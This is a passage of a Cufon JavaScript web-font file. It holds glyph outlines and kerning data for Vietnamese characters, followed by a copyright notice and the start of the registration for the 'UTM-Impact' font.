42,140,-141v78,0,141,60,141,138v0,79,-63,138,-141,138v-75,0,-140,-58,-140,-135xm226,-133v0,-41,-29,-79,-73,-79v-44,0,-72,36,-72,78v0,42,29,79,73,79v43,0,72,-37,72,-78xm156,-442v50,0,66,62,21,76v-6,3,-5,4,-5,10r-36,0v-5,-38,30,-27,32,-46v1,-13,-20,-15,-23,-4r-35,0v4,-22,22,-36,46,-36xm137,-290r-54,0r50,-52r39,0r53,52r-55,0r-17,-21","w":306,"k":{"\u1eac":11,"\u1eb6":11,"\u1ea0":11,"\u1ea4":11,"\u1eae":11,"\u1eb2":11,"\u1ea2":11,"\u1ea6":11,"\u1eb0":11,"\u0102":11,"\u00c3":11,"\u00c0":11,"\u00c2":11,"\u00c1":11,"Y":18,"X":18,"W":7,"V":11,"A":11}},"\u1ed5":{"d":"228,-100v0,61,-47,106,-108,106v-61,0,-108,-45,-108,-106v0,-61,47,-106,108,-106v61,0,108,45,108,106xm168,-100v0,-27,-20,-50,-48,-50v-28,0,-48,23,-48,50v0,27,20,50,48,50v28,0,48,-23,48,-50xm123,-378v51,0,66,61,20,75v-6,3,-5,4,-5,10r-35,0v-5,-38,29,-27,31,-46v1,-12,-20,-15,-22,-4r-35,0v4,-22,22,-35,46,-35xm104,-226r-54,0r50,-53r39,0r53,53r-55,0r-17,-21","w":239,"k":{"y":4,"x":7,"w":4,"v":7}},"\u1ede":{"d":"13,-130v0,-132,161,-184,242,-100v22,3,28,-12,26,-36r48,0v2,39,-15,59,-54,63v55,92,-18,208,-122,208v-75,0,-140,-58,-140,-135xm226,-133v0,-41,-29,-79,-73,-79v-44,0,-72,36,-72,78v0,42,29,79,73,79v43,0,72,-37,72,-78xm156,-378v50,0,66,61,21,75v-6,3,-5,4,-5,10r-36,0v-5,-38,30,-27,32,-46v1,-13,-20,-15,-23,-4r-35,0v4,-22,22,-35,46,-35","w":306,"k":{"\u1eac":11,"\u1eb6":11,"\u1ea0":11,"\u1ea4":11,"\u1eae":11,"\u1eb2":11,"\u1ea2":11,"\u1ea6":11,"\u1eb0":11,"\u0102":11,"\u00c3":11,"\u00c0":11,"\u00c2":11,"\u00c1":11,"Y":18,"X":18,"W":7,"V":11,"A":11}},"\u1edf":{"d":"222,-136v24,75,-29,142,-102,142v-61,0,-108,-45,-108,-106v0,-103,145,-142,196,-63v21,3,24,-15,23,-37r49,0v2,41,-15,61,-58,64xm168,-100v0,-27,-20,-50,-48,-50v-28,0,-48,23,-48,50v0,27,20,50,48,50v28,0,48,-23,48,-50xm123,-312v50,0,66,61,20,75v-6,2,-5,5,-5,11r-35,0v-5,-38,29,-27,31,-46v1,-12,-20,-15,-22,-4r-35,0v4,-22,22,-36,46,-36","w":239},"\u1ed6":{"d":"13,-130v0,-86,64,-142,140,-141v78,0,141,60,141,138v0,79,-63,138,-141,138v-75,0,-140,-58,-140,-135xm226,-133v0,-41,-29,-79,-73,-79v-44,0,-72,36,-72,78v0,42,29,79,73,79v43,0,72,-37,72,-78xm226,-370v-34,30,-85,-8,-124,10r-22,-31v34,-30,85,8,124,-10xm137,-290r-54,0r50,-52r39,0r53,52r-55,0r-17,-21","w":306,"k":{"\u1eac":11,"\u1eb6":11,"\u1ea0":11,"\u1ea4":11,"\u1eae":11,"\u1eb2":11,"\u1ea2":11,"\u1ea6":11,"\u1eb0":11,"\u0102":11,"\u00c3":11,"\u00c0":11,"\u00c2":11,"\u00c1":11,"Y":18,"X":18,"W":7,"V":11,"A":11}},"\u1ed7":{"d":"228,-100v0,61,-47,106,-108,106v-61,0,-108,-45,-108,-106v0,-61,47,-106,108,-106v61,0,108,45,108,106xm168,-100v0,-27,-20,-50,-48,-50v-28,0,-48,23,-48,50v0,27,20,50,48,50v28,0,48,-23,48,-50xm193,-311v-34,32,-87,-9,-125,11r-21,-32v34,-29,85,9,124,-9xm104,-230r-54,0r50,-53r39,0r53,53r-55,0r-17,-21","w":239,"k":{"y":4,"x":7,"w":4,"v":7}},"\u1ee0":{"d":"13,-130v0,-132,161,-184,242,-100v22,3,28,-12,26,-36r48,0v2,39,-15,59,-54,63v55,92,-18,208,-122,208v-75,0,-140,-58,-140,-135xm226,-133v0,-41,-29,-79,-73,-79v-44,0,-72,36,-72,78v0,42,29,79,73,79v43,0,72,-37,72,-78xm226,-306v-34,30,-85,-8,-124,10r-22,-31v34,-30,85,8,124,-10","w":306,"k":{"\u1eac":11,"\u1eb6":11,"\u1ea0":11,"\u1ea4":11,"\u1eae":11,"\u1eb2":11,"\u1ea2":11,"\u1ea6":11,"\u1eb0":11,"\u0102":11,"\u00c3":11,"\u00c0":11,"\u00c2":11,"\u00c1":11,"Y":18,"X":18,"W":7,"V":11,"A":11}},"\u1ee1":{"d":"222,-136v24,75,-29,142,-102,142v-61,0,-108,-45,-108,-106v0,-103,145,-142,196,-63v21,3,24,-15,23,-37r49,0v2,41,-15,61,-58,64xm168,-100v0,-27,-20,-50,-48,-50v-28,0,-48,23,-48,50v0,27,20,50,48,50v28,0,48,-23,48,-50xm193,-239v-34,30,-86,-8,-125,10r-21,-31v33,-30,85,8,124,-10","w":239},"\u1ed0":{"d":"13,-130v0,-86,64,-142,140,-141v78,0,141,60,141,138v0,79,-63,138,-141,138v-75,0,-140,-58,-140,-135xm226,-133v0,-41,-29,-79,-73,-79v-44,0,-72,36,-72,78v0,42,29,79,73,79v43,0,72,-37,72,-78xm137,-290r-54,0r50,-52r39,0r53,52r-55,0r-17,-21xm198,-336r-15,-29r87,-46r17,37","w":306,"k":{"\u1eac":11,"\u1eb6":11,"\u1ea0":11,"\u1ea4":11,"\u1eae":11,"\u1eb2":11,"\u1ea2":11,"\u1ea6":11,"\u1eb0":11,"\u0102":11,"\u00c3":11,"\u00c0":11,"\u00c2":11,"\u00c1":11,"Y":18,"X":18,"W":7,"V":11,"A":11}},"\u1ed1":{"d":"228,-100v0,61,-47,106,-108,106v-61,0,-108,-45,-108,-106v0,-61,47,-106,108,-106v61,0,108,45,108,106xm168,-100v0,-27,-20,-50,-48,-50v-28,0,-48,23,-48,50v0,27,20,50,48,50v28,0,48,-23,48,-50xm104,-230r-54,0r50,-53r39,0r53,53r-55,0r-17,-21xm165,-276r-16,-29r88,-46r16,36","w":239,"k":{"y":4,"x":7,"w":4,"v":7}},"\u1eda":{"d":"13,-130v0,-132,161,-184,242,-100v22,3,28,-12,26,-36r48,0v2,39,-15,59,-54,63v55,92,-18,208,-122,208v-75,0,-140,-58,-140,-135xm226,-133v0,-41,-29,-79,-73,-79v-44,0,-72,36,-72,78v0,42,29,79,73,79v43,0,72,-37,72,-78xm118,-288r-15,-29r87,-46r17,36","w":306,"k":{"\u1eac":11,"\u1eb6":11,"\u1ea0":11,"\u1ea4":11,"\u1eae":11,"\u1eb2":11,"\u1ea2":11,"\u1ea6":11,"\u1eb0":11,"\u0102":11,"\u00c3":11,"\u00c0":11,"\u00c2":11,"\u00c1":11,"Y":18,"X":18,"W":7,"V":11,"A":11}},"\u1edb":{"d":"222,-136v24,75,-29,142,-102,142v-61,0,-108,-45,-108,-106v0,-103,145,-142,196,-63v21,3,24,-15,23,-37r49,0v2,41,-15,61,-58,64xm168,-100v0,-27,-20,-50,-48,-50v-28,0,-48,23,-48,50v0,27,20,50,48,50v28,0,48,-23,48,-50xm85,-221r-16,-29r88,-46r17,36","w":239},"\u1ecc":{"d":"13,-130v0,-86,64,-142,140,-141v78,0,141,60,141,138v0,79,-63,138,-141,138v-75,0,-140,-58,-140,-135xm226,-133v0,-41,-29,-79,-73,-79v-44,0,-72,36,-72,78v0,42,29,79,73,79v43,0,72,-37,72,-78xm181,81r-55,0r0,-53r55,0r0,53","w":306,"k":{"\u1eac":11,"\u1eb6":11,"\u1ea0":11,"\u1ea4":11,"\u1eae":11,"\u1eb2":11,"\u1ea2":11,"\u1ea6":11,"\u1eb0":11,"\u0102":11,"\u00c3":11,"\u00c0":11,"\u00c2":11,"\u00c1":11,"Y":18,"X":18,"W":7,"V":11,"A":11}},"\u1ecd":{"d":"228,-100v0,61,-47,106,-108,106v-61,0,-108,-45,-108,-106v0,-61,47,-106,108,-106v61,0,108,45,108,106xm168,-100v0,-27,-20,-50,-48,-50v-28,0,-48,23,-48,50v0,27,20,50,48,50v28,0,48,-23,48,-50xm147,81r-55,0r0,-53r55,0r0,53","w":239,"k":{"y":4,"x":7,"w":4,"v":7}},"\u1ed8":{"d":"13,-130v0,-86,64,-142,140,-141v78,0,141,60,141,138v0,79,-63,138,-141,138v-75,0,-140,-58,-140,-135xm226,-133v0,-41,-29,-79,-73,-79v-44,0,-72,36,-72,78v0,42,29,79,73,79v43,0,72,-37,72,-78xm181,81r-55,0r0,-53r55,0r0,53xm137,-290r-54,0r50,-52r39,0r53,52r-55,0r-17,-21","w":306,"k":{"\u1eac":11,"\u1eb6":11,"\u1ea0":11,"\u1ea4":11,"\u1eae":11,"\u1eb2":11,"\u1ea2":11,"\u1ea6":11,"\u1eb0":11,"\u0102":11,"\u00c3":11,"\u00c0":11,"\u00c2":11,"\u00c1":11,"Y":18,"X":18,"W":7,"V":11,"A":11}},"\u1ed9":{"d":"228,-100v0,61,-47,106,-108,106v-61,0,-108,-45,-108,-106v0,-61,47,-106,108,-106v61,0,108,45,108,106xm168,-100v0,-27,-20,-50,-48,-50v-28,0,-48,23,-48,50v0,27,20,50,48,50v28,0,48,-23,48,-50xm147,81r-55,0r0,-53r55,0r0,53xm104,-226r-54,0r50,-53r39,0r53,53r-55,0r-16,-21","w":239,"k":{"y":4,"x":7,"w":4,"v":7}},"\u1ee2":{"d":"13,-130v0,-132,161,-184,242,-100v22,3,28,-12,26,-36r48,0v2,39,-15,59,-54,63v55,92,-18,208,-122,208v-75,0,-140,-58,-140,-135xm226,-133v0,-41,-29,-79,-73,-79v-44,0,-72,36,-72,78v0,42,29,79,73,79v43,0,72,-37,72,-78xm181,81r-55,0r0,-53r55,0r0,53","w":306,"k":{"\u1eac":11,"\u1eb6":11,"\u1ea0":11,"\u1ea4":11,"\u1eae":11,"\u1eb2":11,"\u1ea2":11,"\u1ea6":11,"\u1eb0":11,"\u0102":11,"\u00c3":11,"\u00c0":11,"\u00c2":11,"\u00c1":11,"Y":18,"X":18,"W":7,"V":11,"A":11}},"\u1ee3":{"d":"222,-136v24,75,-29,142,-102,142v-61,0,-108,-45,-108,-106v0,-103,145,-142,196,-63v21,3,24,-15,23,-37r49,0v2,41,-15,61,-58,64xm168,-100v0,-27,-20,-50,-48,-50v-28,0,-48,23,-48,50v0,27,20,50,48,50v28,0,48,-23,48,-50xm147,81r-55,0r0,-53r55,0r0,53","w":239},"\u1eea":{"d":"127,5v-60,0,-104,-48,-104,-110r0,-161r68,0r0,161v0,24,4,50,35,50v32,0,34,-25,34,-50r0,-161r68,0r0,36v23,4,30,-11,28,-36r48,0v4,46,-23,66,-76,64r0,97v7,60,-43,110,-101,110xm176,-320r-15,29r-89,-39r17,-36","w":307,"k":{"\u1ee2":30,"\u1ed8":30,"\u1ecc":30,"\u1eda":30,"\u1ed0":30,"\u1ee0":30,"\u1ed6":30,"\u1ede":30,"\u1ed4":30,"\u1ece":30,"\u1edc":30,"\u1ed2":30,"\u1eac":58,"\u1eb6":58,"\u1ea0":58,"\u1ea4":58,"\u1eae":58,"\u1eb2":58,"\u1ea2":58,"\u1ea6":58,"\u1eb0":58,"\u01a0":30,"\u0102":58,"\u00d5":30,"\u00d2":30,"\u00d4":30,"\u00d3":30,"\u00c3":58,"\u00c0":58,"\u00c2":58,"\u00c1":58,"Q":30,"O":30,"G":30,"C":30,"A":58}},"\u1eeb":{"d":"150,-21v-41,61,-129,13,-129,-59r0,-120r60,0r0,111v0,23,5,40,32,40v59,0,26,-97,34,-151r60,0r0,37v23,4,29,-12,27,-37r49,0v4,47,-23,66,-76,64r0,136r-57,0r0,-21xm165,-254r-16,29r-89,-39r17,-36","w":286,"k":{"\u0111":11,"\u1ee3":11,"\u1ed9":11,"\u1ecd":11,"\u1edb":11,"\u1ed1":11,"\u1ee1":11,"\u1ed7":11,"\u1edf":11,"\u1ed5":11,"\u1ecf":11,"\u1edd":11,"\u1ed3":11,"\u1ec7":11,"\u1eb9":11,"\u1ebf":11,"\u1ec5":11,"\u1ec3":11,"\u1ebb":11,"\u1ec1":11,"\u1ead":11,"\u1eb7":11,"\u1ea1":11,"\u1ea5":11,"\u1eaf":11,"\u1eb3":11,"\u1ea3":11,"\u1ea7":11,"\u1eb1":11,"\u01a1":11,"\u0103":11,"\u00f5":11,"\u00f2":11,"\u00f4":11,"\u00f3":11,"\u00e8":11,"\u00ea":11,"\u00e9":11,"\u00e3":11,"\u00e0":11,"\u00e2":11,"\u00e1":11,"t":-11,"q":11,"o":11,"g":11,"f":-11,"e":11,"d":11,"c":11,"a":11}},"\u1eee":{"d":"127,5v-60,0,-104,-48,-104,-110r0,-161r68,0r0,161v0,24,4,50,35,50v32,0,34,-25,34,-50r0,-161r68,0r0,36v23,4,30,-11,28,-36r48,0v4,46,-23,66,-76,64r0,97v7,60,-43,110,-101,110xm198,-306v-34,30,-85,-8,-124,10r-21,-31v34,-30,85,8,124,-10","w":307,"k":{"\u1ee2":30,"\u1ed8":30,"\u1ecc":30,"\u1eda":30,"\u1ed0":30,"\u1ee0":30,"\u1ed6":30,"\u1ede":30,"\u1ed4":30,"\u1ece":30,"\u1edc":30,"\u1ed2":30,"\u1eac":58,"\u1eb6":58,"\u1ea0":58,"\u1ea4":58,"\u1eae":58,"\u1eb2":58,"\u1ea2":58,"\u1ea6":58,"\u1eb0":58,"\u01a0":30,"\u0102":58,"\u00d5":30,"\u00d2":30,"\u00d4":30,"\u00d3":30,"\u00c3":58,"\u00c0":58,"\u00c2":58,"\u00c1":58,"Q":30,"O":30,"G":30,"C":30,"A":58}},"\u1eef":{"d":"150,-21v-41,61,-129,13,-129,-59r0,-120r60,0r0,111v0,23,5,40,32,40v59,0,26,-97,34,-151r60,0r0,37v23,4,29,-12,27,-37r49,0v4,47,-23,66,-76,64r0,136r-57,0r0,-21xm187,-239v-34,30,-85,-8,-124,10r-22,-31v34,-30,85,8,124,-10","w":286,"k":{"\u0111":11,"\u1ee3":11,"\u1ed9":11,"\u1ecd":11,"\u1edb":11,"\u1ed1":11,"\u1ee1":11,"\u1ed7":11,"\u1edf":11,"\u1ed5":11,"\u1ecf":11,"\u1edd":11,"\u1ed3":11,"\u1ec7":11,"\u1eb9":11,"\u1ebf":11,"\u1ec5":11,"\u1ec3":11,"\u1ebb":11,"\u1ec1":11,"\u1ead":11,"\u1eb7":11,"\u1ea1":11,"\u1ea5":11,"\u1eaf":11,"\u1eb3":11,"\u1ea3":11,"\u1ea7":11,"\u1eb1":11,"\u01a1":11,"\u0103":11,"\u00f5":11,"\u00f2":11,"\u00f4":11,"\u00f3":11,"\u00e8":11,"\u00ea":11,"\u00e9":11,"\u00e3":11,"\u00e0":11,"\u00e2":11,"\u00e1":11,"t":-11,"q":11,"o":11,"g":11,"f":-11,"e":11,"d":11,"c":11,"a":11}},"\u1ee6":{"d":"127,5v-60,0,-104,-48,-104,-110r0,-161r68,0r0,161v0,24,4,50,35,50v32,0,34,-25,34,-50r0,-161r68,0r0,161v7,60,-43,110,-101,110xm125,-378v51,0,66,61,20,75v-6,3,-5,4,-5,10r-35,0v-5,-38,30,-27,31,-46v0,-7,-3,-11,-11,-11v-5,0,-10,2,-11,7r-35,0v4,-22,22,-35,46,-35","w":251,"k":{"\u1eac":14,"\u1eb6":14,"\u1ea0":14,"\u1ea4":14,"\u1eae":14,"\u1eb2":14,"\u1ea2":14,"\u1ea6":14,"\u1eb0":14,"\u0102":14,"\u00c3":14,"\u00c0":14,"\u00c2":14,"\u00c1":14,"A":14,",":7}},"\u1ee7":{"d":"150,-21v-41,61,-129,13,-129,-59r0,-120r60,0r0,111v0,23,5,40,32,40v59,0,26,-97,34,-151r60,0r0,200r-57,0r0,-21xm116,-312v49,0,66,60,21,75v-6,2,-5,5,-5,11r-36,0v-5,-38,30,-27,32,-46v1,-13,-20,-15,-23,-4r-35,0v4,-22,22,-36,46,-36","w":228},"\u1eec":{"d":"127,5v-60,0,-104,-48,-104,-110r0,-161r68,0r0,161v0,24,4,50,35,50v32,0,34,-25,34,-50r0,-161r68,0r0,36v23,4,30,-11,28,-36r48,0v4,46,-23,66,-76,64r0,97v7,60,-43,110,-101,110xm128,-378v51,0,66,61,20,75v-6,3,-5,4,-5,10r-35,0v-5,-38,29,-27,31,-46v1,-12,-20,-15,-22,-4r-35,0v4,-22,22,-35,46,-35","w":307,"k":{"\u1ee2":30,"\u1ed8":30,"\u1ecc":30,"\u1eda":30,"\u1ed0":30,"\u1ee0":30,"\u1ed6":30,"\u1ede":30,"\u1ed4":30,"\u1ece":30,"\u1edc":30,"\u1ed2":30,"\u1eac":58,"\u1eb6":58,"\u1ea0":58,"\u1ea4":58,"\u1eae":58,"\u1eb2":58,"\u1ea2":58,"\u1ea6":58,"\u1eb0":58,"\u01a0":30,"\u0102":58,"\u00d5":30,"\u00d2":30,"\u00d4":30,"\u00d3":30,"\u00c3":58,"\u00c0":58,"\u00c2":58,"\u00c1":58,"Q":30,"O":30,"G":30,"C":30,"A":58}},"\u1eed":{"d":"150,-21v-41,61,-129,13,-129,-59r0,-120r60,0r0,111v0,23,5,40,32,40v59,0,26,-97,34,-151r60,0r0,37v23,4,29,-12,27,-37r49,0v4,47,-23,66,-76,64r0,136r-57,0r0,-21xm116,-312v49,0,65,61,20,75v-6,2,-5,5,-5,11r-36,0v-5,-38,30,-27,32,-46v1,-13,-20,-15,-23,-4r-35,0v4,-22,23,-36,47,-36","w":286,"k":{"\u0111":11,"\u1ee3":11,"\u1ed9":11,"\u1ecd":11,"\u1edb":11,"\u1ed1":11,"\u1ee1":11,"\u1ed7":11,"\u1edf":11,"\u1ed5":11,"\u1ecf":11,"\u1edd":11,"\u1ed3":11,"\u1ec7":11,"\u1eb9":11,"\u1ebf":11,"\u1ec5":11,"\u1ec3":11,"\u1ebb":11,"\u1ec1":11,"\u1ead":11,"\u1eb7":11,"\u1ea1":11,"\u1ea5":11,"\u1eaf":11,"\u1eb3":11,"\u1ea3":11,"\u1ea7":11,"\u1eb1":11,"\u01a1":11,"\u0103":11,"\u00f5":11,"\u00f2":11,"\u00f4":11,"\u00f3":11,"\u00e8":11,"\u00ea":11,"\u00e9":11,"\u00e3":11,"\u00e0":11,"\u00e2":11,"\u00e1":11,"t":-11,"q":11,"o":11,"g":11,"f":-11,"e":11,"d":11,"c":11,"a":11}},"\u1ee8":{"d":"127,5v-60,0,-104,-48,-104,-110r0,-161r68,0r0,161v0,24,4,50,35,50v32,0,34,-25,34,-50r0,-161r68,0r0,36v23,4,30,-11,28,-36r48,0v4,46,-23,66,-76,64r0,97v7,60,-43,110,-101,110xm90,-288r-15,-29r87,-46r17,36","w":307,"k":{"\u1ee2":30,"\u1ed8":30,"\u1ecc":30,"\u1eda":30,"\u1ed0":30,"\u1ee0":30,"\u1ed6":30,"\u1ede":30,"\u1ed4":30,"\u1ece":30,"\u1edc":30,"\u1ed2":30,"\u1eac":58,"\u1eb6":58,"\u1ea0":58,"\u1ea4":58,"\u1eae":58,"\u1eb2":58,"\u1ea2":58,"\u1ea6":58,"\u1eb0":58,"\u01a0":30,"\u0102":58,"\u00d5":30,"\u00d2":30,"\u00d4":30,"\u00d3":30,"\u00c3":58,"\u00c0":58,"\u00c2":58,"\u00c1":58,"Q":30,"O":30,"G":30,"C":30,"A":58}},"\u1ee9":{"d":"150,-21v-41,61,-129,13,-129,-59r0,-120r60,0r0,111v0,23,5,40,32,40v59,0,26,-97,34,-151r60,0r0,37v23,4,29,-12,27,-37r49,0v4,47,-23,66,-76,64r0,136r-57,0r0,-21xm79,-221r-15,-29r87,-46r17,36","w":286,"k":{"\u0111":11,"\u1ee3":11,"\u1ed9":11,"\u1ecd":11,"\u1edb":11,"\u1ed1":11,"\u1ee1":11,"\u1ed7":11,"\u1edf":11,"\u1ed5":11,"\u1ecf":11,"\u1edd":11,"\u1ed3":11,"\u1ec7":11,"\u1eb9":11,"\u1ebf":11,"\u1ec5":11,"\u1ec3":11,"\u1ebb":11,"\u1ec1":11,"\u1ead":11,"\u1eb7":11,"\u1ea1":11,"\u1ea5":11,"\u1eaf":11,"\u1eb3":11,"\u1ea3":11,"\u1ea7":11,"\u1eb1":11,"\u01a1":11,"\u0103":11,"\u00f5":11,"\u00f2":11,"\u00f4":11,"\u00f3":11,"\u00e8":11,"\u00ea":11,"\u00e9":11,"\u00e3":11,"\u00e0":11,"\u00e2":11,"\u00e1":11,"t":-11,"q":11,"o":11,"g":11,"f":-11,"e":11,"d":11,"c":11,"a":11}},"\u1ee4":{"d":"127,5v-60,0,-104,-48,-104,-110r0,-161r68,0r0,161v0,24,4,50,35,50v32,0,34,-25,34,-50r0,-161r68,0r0,161v7,60,-43,110,-101,110xm153,81r-55,0r0,-54r55,0r0,54","w":251,"k":{"\u1eac":14,"\u1eb6":14,"\u1ea0":14,"\u1ea4":14,"\u1eae":14,"\u1eb2":14,"\u1ea2":14,"\u1ea6":14,"\u1eb0":14,"\u0102":14,"\u00c3":14,"\u00c0":14,"\u00c2":14,"\u00c1":14,"A":14,",":7}},"\u1ee5":{"d":"150,-21v-41,61,-129,13,-129,-59r0,-120r60,0r0,111v0,23,5,40,32,40v59,0,26,-97,34,-151r60,0r0,200r-57,0r0,-21xm141,81r-55,0r0,-54r55,0r0,54","w":228},"\u1ef0":{"d":"127,5v-60,0,-104,-48,-104,-110r0,-161r68,0r0,161v0,24,4,50,35,50v32,0,34,-25,34,-50r0,-161r68,0r0,36v23,4,30,-11,28,-36r48,0v4,46,-23,66,-76,64r0,97v7,60,-43,110,-101,110xm153,81r-55,0r0,-53r55,0r0,53","w":307,"k":{"\u1ee2":30,"\u1ed8":30,"\u1ecc":30,"\u1eda":30,"\u1ed0":30,"\u1ee0":30,"\u1ed6":30,"\u1ede":30,"\u1ed4":30,"\u1ece":30,"\u1edc":30,"\u1ed2":30,"\u1eac":58,"\u1eb6":58,"\u1ea0":58,"\u1ea4":58,"\u1eae":58,"\u1eb2":58,"\u1ea2":58,"\u1ea6":58,"\u1eb0":58,"\u01a0":30,"\u0102":58,"\u00d5":30,"\u00d2":30,"\u00d4":30,"\u00d3":30,"\u00c3":58,"\u00c0":58,"\u00c2":58,"\u00c1":58,"Q":30,"O":30,"G":30,"C":30,"A":58}},"\u1ef1":{"d":"150,-21v-41,61,-129,13,-129,-59r0,-120r60,0r0,111v0,23,5,40,32,40v59,0,26,-97,34,-151r60,0r0,37v23,4,29,-12,27,-37r49,0v4,47,-23,66,-76,64r0,136r-57,0r0,-21xm141,81r-55,0r0,-53r55,0r0,53","w":286,"k":{"\u0111":11,"\u1ee3":11,"\u1ed9":11,"\u1ecd":11,"\u1edb":11,"\u1ed1":11,"\u1ee1":11,"\u1ed7":11,"\u1edf":11,"\u1ed5":11,"\u1ecf":11,"\u1edd":11,"\u1ed3":11,"\u1ec7":11,"\u1eb9":11,"\u1ebf":11,"\u1ec5":11,"\u1ec3":11,"\u1ebb":11,"\u1ec1":11,"\u1ead":11,"\u1eb7":11,"\u1ea1":11,"\u1ea5":11,"\u1eaf":11,"\u1eb3":11,"\u1ea3":11,"\u1ea7":11,"\u1eb1":11,"\u01a1":11,"\u0103":11,"\u00f5":11,"\u00f2":11,"\u00f4":11,"\u00f3":11,"\u00e8":11,"\u00ea":11,"\u00e9":11,"\u00e3":11,"\u00e0":11,"\u00e2":11,"\u00e1":11,"t":-11,"q":11,"o":11,"g":11,"f":-11,"e":11,"d":11,"c":11,"a":11}},"\u1ef2":{"d":"230,-266r-79,169r0,97r-68,0r0,-97r-80,-169r74,0r40,107r40,-107r73,0xm167,-320r-15,29r-89,-39r17,-36","w":232},"\u1ef3":{"d":"206,-200r-100,267r-63,0r32,-77r-75,-190r64,0r41,116r38,-116r63,0xm154,-254r-15,29r-89,-39r17,-36","w":206},"\u1ef6":{"d":"230,-266r-79,169r0,97r-68,0r0,-97r-80,-169r74,0r40,107r40,-107r73,0xm120,-370v49,0,65,61,20,75v-6,3,-5,4,-5,10r-36,0v-5,-38,30,-26,32,-45v1,-13,-20,-15,-23,-4r-35,0v4,-22,23,-36,47,-36","w":232},"\u1ef7":{"d":"206,-200r-100,267r-63,0r32,-77r-75,-190r64,0r41,116r38,-116r63,0xm105,-302v50,0,66,61,21,75v-6,3,-5,4,-5,10r-36,0v-5,-38,30,-27,32,-46v1,-13,-20,-15,-23,-4r-35,0v4,-22,22,-35,46,-35","w":206},"\u1ef8":{"d":"230,-266r-79,169r0,97r-68,0r0,-97r-80,-169r74,0r40,107r40,-107r73,0xm189,-303v-33,32,-86,-9,-124,11r-18,-30v34,-30,85,8,124,-10","w":232},"\u1ef9":{"d":"206,-200r-100,267r-63,0r32,-77r-75,-190r64,0r41,116r38,-116r63,0xm176,-240v-34,32,-86,-9,-124,11r-18,-30v33,-30,85,8,124,-10","w":206},"\u1ef4":{"d":"230,-266r-79,169r0,97r-68,0r0,-97r-80,-169r74,0r40,107r40,-107r73,0xm144,81r-55,0r0,-53r55,0r0,53","w":232},"\u1ef5":{"d":"206,-200r-100,267r-63,0r32,-77r-75,-190r64,0r41,116r38,-116r63,0xm195,81r-55,0r0,-53r55,0r0,53","w":206},"\u0110":{"d":"125,-266v76,-9,140,51,140,132v0,80,-48,134,-130,134r-100,0r0,-110r-24,0r0,-53r24,0r0,-103r90,0xm197,-133v0,-53,-32,-82,-94,-74r0,44r39,0r0,53r-39,0r0,50v61,7,94,-18,94,-73","w":267,"k":{"\u1eac":11,"\u1eb6":11,"\u1ea0":11,"\u1ea4":11,"\u1eae":11,"\u1eb2":11,"\u1ea2":11,"\u1ea6":11,"\u1eb0":11,"\u0102":11,"\u00c3":11,"\u00c0":11,"\u00c2":11,"\u00c1":11,"Y":18,"X":18,"W":7,"V":11,"A":11}},"\u0111":{"d":"230,0r-57,0v-1,-7,2,-17,-1,-22v-54,67,-170,6,-160,-78v-7,-82,97,-143,158,-83r0,-34r-21,0r0,-28r21,0r0,-21r60,0r0,21r21,0r0,28r-21,0r0,217xm173,-101v0,-29,-21,-50,-50,-50v-29,0,-51,21,-51,50v0,29,20,52,50,52v30,0,51,-22,51,-52","w":251},"\u0168":{"d":"127,5v-60,0,-104,-48,-104,-110r0,-161r68,0r0,161v0,24,4,50,35,50v32,0,34,-25,34,-50r0,-161r68,0r0,161v7,60,-43,110,-101,110xm198,-304v-34,31,-87,-9,-124,11r-18,-30v34,-30,85,8,124,-10","w":251,"k":{"\u1eac":14,"\u1eb6":14,"\u1ea0":14,"\u1ea4":14,"\u1eae":14,"\u1eb2":14,"\u1ea2":14,"\u1ea6":14,"\u1eb0":14,"\u0102":14,"\u00c3":14,"\u00c0":14,"\u00c2":14,"\u00c1":14,"A":14,",":7}},"\u0169":{"d":"150,-21v-41,61,-129,13,-129,-59r0,-120r60,0r0,111v0,23,5,40,32,40v59,0,26,-97,34,-151r60,0r0,200r-57,0r0,-21xm187,-237v-34,31,-87,-9,-124,11r-18,-31v34,-29,85,9,124,-9","w":228},"\u0128":{"d":"92,0r-68,0r0,-266r68,0r0,266xm131,-304v-34,31,-87,-9,-124,11r-18,-30v33,-30,85,8,124,-10","w":116},"\u0129":{"d":"81,0r-59,0r0,-200r59,0r0,200xm125,-237v-34,31,-87,-9,-125,11r-18,-31v35,-28,86,9,125,-9","w":102},"\u1ebc":{"d":"172,0r-148,0r0,-266r148,0r0,59r-83,0r0,42r81,0r0,60r-81,0r0,45r83,0r0,60xm168,-311v-34,32,-86,-9,-124,11r-22,-32v35,-28,86,9,125,-9","w":190},"\u1ebd":{"d":"116,-207v66,1,112,55,104,125r-150,0v5,40,62,51,83,19r61,0v-17,40,-52,69,-97,69v-58,0,-106,-47,-106,-105v0,-58,46,-108,105,-108xm161,-122v-8,-45,-82,-45,-90,0r90,0xm189,-244v-34,31,-87,-9,-124,11r-22,-32v34,-30,85,8,124,-10","w":232},"\u00a0":{"w":111,"k":{"\u1eac":7,"\u1eb6":7,"\u1ea0":7,"\u1ea4":7,"\u1eae":7,"\u1eb2":7,"\u1ea2":7,"\u1ea6":7,"\u1eb0":7,"\u0102":7,"\u00c3":7,"\u00c0":7,"\u00c2":7,"\u00c1":7,"Y":22,"W":9,"V":29,"T":9,"A":7}}}});


/*!
 * The following copyright notice may not be removed under any circumstances.
 * 
 * Copyright:
 * Thit k bi Michael inh Ki�n - "In God We Trust - Free for everyone" Email:
 * fontchudepc@gmail.com; www.fontchudep.com
 * 
 * Trademark:
 * Ph�t trin bi Thien Minh Co., Ltd - http://www.thienminh.vn
 */
Cufon.registerFont({"w":196,"face":{"font-family":"UTM-Impact","font-weight":400,"font-stretch":"normal","units-per-em":"360","panose-1":"2 4 6 3 5 5 6 2 2 4","ascent":"288","descent":"-72","x-height":"4","bbox":"-7 -400 293 80","underline-thickness":"19.1602","underline-position":"-25.1367","unicode-range":"U+0020-U+2026"},"glyphs":{" 